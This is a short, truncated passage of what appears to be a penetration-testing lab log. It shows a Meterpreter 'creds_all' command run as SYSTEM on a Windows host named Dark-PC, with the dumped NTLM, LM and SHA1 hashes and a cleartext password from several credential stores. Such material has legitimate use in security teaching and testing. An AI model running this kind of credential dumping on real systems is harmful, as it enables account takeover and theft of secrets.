 File System
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Home
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
KALI LIN
"the quieter you become, the more you are